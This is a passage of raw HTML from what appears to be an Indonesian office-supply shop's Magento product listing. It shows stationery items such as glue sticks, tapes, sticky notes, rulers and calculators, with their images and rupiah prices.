product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.daftarhargaatk.co.id/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_27" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-110-3a-mounting-tape-24mmx3m-permanent.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-27"><span class="product-image-wrapper"><!--mf_product_label_comment_27--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-3a_mountingtape_24mm_x_3m_permanent.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;110-3A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;Permanent&#x20;harga&#x20;normal&#x20;52000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-27 {
    width: 152px;
}
.product-image-container-27 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-3A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;3m&#x20;Permanent&#x20;Selotip&#x20;Dinding" href="https://www.daftarhargaatk.co.id/3m-scotch-110-3a-mounting-tape-24mmx3m-permanent.html">3M Scotch 110-3A Mounting Tape 24mm x 3m Permanent Selotip Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="27" data-price-box="product-id-27">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-27"  data-price-amount="52000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-27"  data-price-amount="57500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_117" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-4622-4ssmia-super-sticky-notes-76x76mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-117"><span class="product-image-wrapper"><!--mf_product_label_comment_117--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_4622-4ssmia_super_sticky_note_76x76mm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;4622-4SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm"/></span></span>  <style>.product-image-container-117 {
    width: 152px;
}
.product-image-container-117 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;4622-4SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;76x76mm" href="https://www.daftarhargaatk.co.id/3m-post-it-4622-4ssmia-super-sticky-notes-76x76mm.html">3M Post-it 4622-4SSMIA Super Sticky Note 76x76mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="117" data-price-box="product-id-117">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-117"  data-price-amount="56600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-117"  data-price-amount="65100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1253" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1253"><span class="product-image-wrapper"><!--mf_product_label_comment_1253--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1253 {
    width: 152px;
}
.product-image-container-1253 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;Penyedot&#x20;Debu&#x20;Kecil" href="https://www.daftarhargaatk.co.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html">Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1253" data-price-box="product-id-1253">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1253"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1822" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-penggaris-plastik-dan-mika.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1822"><span class="product-image-wrapper"><!--mf_product_label_comment_1822--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2&#x20;Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1822 {
    width: 152px;
}
.product-image-container-1822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2" href="https://www.daftarhargaatk.co.id/joyko-penggaris-plastik-dan-mika.html">Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1822" data-price-box="product-id-1822">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2120" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/sakana-whiteboard-cleaner-100ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2120"><span class="product-image-wrapper"><!--mf_product_label_comment_2120--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml"/></span></span>  <style>.product-image-container-2120 {
    width: 152px;
}
.product-image-container-2120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sakana&#x20;Whiteboard&#x20;Cleaner&#x20;100ml" href="https://www.daftarhargaatk.co.id/sakana-whiteboard-cleaner-100ml.html">Sakana Whiteboard Cleaner 100ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2120" data-price-box="product-id-2120">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2120"  data-price-amount="52500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.daftarhargaatk.co.id/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_277" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kotak-sedang-38-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-277"><span class="product-image-wrapper"><!--mf_product_label_comment_277--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kotak_sedang_38_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;Sedang&#x20;38&#x20;Lembar&#x20;Belajar&#x20;Menulis&#x20;Huruf&#x20;Aksara&#x20;Angka&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-277 {
    width: 152px;
}
.product-image-container-277 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;Sedang&#x20;38&#x20;Lembar&#x20;Belajar&#x20;Menulis&#x20;Huruf&#x20;Aksara&#x20;Angka" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kotak-sedang-38-lbr.html">Bintang Obor Buku Kotak Sedang 38 Lembar Belajar Menulis Huruf Aksara Angka</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="277" data-price-box="product-id-277">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-277"  data-price-amount="3800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-277"  data-price-amount="4500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.daftarhargaatk.co.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1877" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-scientific-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1877"><span class="product-image-wrapper"><!--mf_product_label_comment_1877--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccscientfc_ti6tlwrr1dfzdb1q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1877 {
    width: 152px;
}
.product-image-container-1877 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Aritmetika&#x20;fisika&#x20;dan&#x20;Matematika&#x20;Joyko&#x20;CC-23&#x20;&#x7C;&#x20;CC-23CO&#x20;&#x7C;&#x20;CC-25&#x20;&#x7C;&#x20;CC-29A" href="https://www.daftarhargaatk.co.id/joyko-scientific-calculator.html">Kalkulator Scientific Ilmiah Aritmetika fisika dan Matematika Joyko CC-23 | CC-23CO | CC-25 | CC-29A</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1877" data-price-box="product-id-1877">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="59300" data-price-type="" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_40" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-40"><span class="product-image-wrapper"><!--mf_product_label_comment_40--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_1a_outdoor_mounting_tape_21mm_x_1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;harga&#x20;normal&#x20;26000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-40 {
    width: 152px;
}
.product-image-container-40 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m&#x20;Dobel&#x20;Selotip&#x20;Pemasangan&#x20;Di&#x20;lapangan" href="https://www.daftarhargaatk.co.id/3m-scotch-4011-1a-outdoor-mounting-tape-21mm-x-1m.html">3M Scotch 4011 1A Outdoor Mounting Tape 21mm x 1m Dobel Selotip Pemasangan Di lapangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="40" data-price-box="product-id-40">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-40"  data-price-amount="26000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-40"  data-price-amount="29000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 29.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_129" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-559ss-super-sticky-easel-pads-635x760mm-30-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-129"><span class="product-image-wrapper"><!--mf_product_label_comment_129--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_easel_pads.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;559SS&#x20;Super&#x20;Sticky&#x20;Easel&#x20;Pads&#x20;635x760mm&#x20;30&#x20;Sheets&#x20;harga&#x20;294500&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-129 {
    width: 152px;
}
.product-image-container-129 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;559SS&#x20;Super&#x20;Sticky&#x20;Easel&#x20;Pads&#x20;635x760mm&#x20;30&#x20;Sheets" href="https://www.daftarhargaatk.co.id/3m-post-it-559ss-super-sticky-easel-pads-635x760mm-30-sheets.html">3M Post-it 559SS Super Sticky Easel Pads 635x760mm 30 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="129" data-price-box="product-id-129">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-129"  data-price-amount="309000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 309.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-129"  data-price-amount="355400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 355.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1611" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-sheet-protector-shp-201-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1611"><span class="product-image-wrapper"><!--mf_product_label_comment_1611--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1611 {
    width: 152px;
}
.product-image-container-1611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.daftarhargaatk.co.id/joyko-sheet-protector-shp-201-10-f4.html">Joyko Sheet Protector SHP-201-10 (F4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1611" data-price-box="product-id-1611">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1611"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1831" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-serutan-pensil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1831"><span class="product-image-wrapper"><!--mf_product_label_comment_1831--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-b-1_cg6rsievbnfj2jko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series"/></span></span>  <style>.product-image-container-1831 {
    width: 152px;
}
.product-image-container-1831 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Peruncing&#x20;Pensil&#x20;Kecil&#x20;Kantor&#x2F;Sekolah&#x20;Animasi&#x20;lucu&#x20;unik&#x20;Joyko&#x20;Sharpener&#x20;B&#x20;Series" href="https://www.daftarhargaatk.co.id/joyko-serutan-pensil.html">Serutan Peruncing Pensil Kecil Kantor/Sekolah Animasi lucu unik Joyko Sharpener B Series</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1831" data-price-box="product-id-1831">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1300" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2124" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/sakana-whiteboard-bergaris-planner.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2124"><span class="product-image-wrapper"><!--mf_product_label_comment_2124--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-whiteboard-planner-bergaris-4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;Bergaris&#x20;Tabel&#x20;&#x2F;&#x20;Planner,&#x20;Solusi&#x20;Tepat&#x20;untuk&#x20;Jadwal&#x20;Kerja&#x20;dan&#x20;Piket"/></span></span>  <style>.product-image-container-2124 {
    width: 152px;
}
.product-image-container-2124 span.product-image-wrapper {
    padding-bottom: 125%;
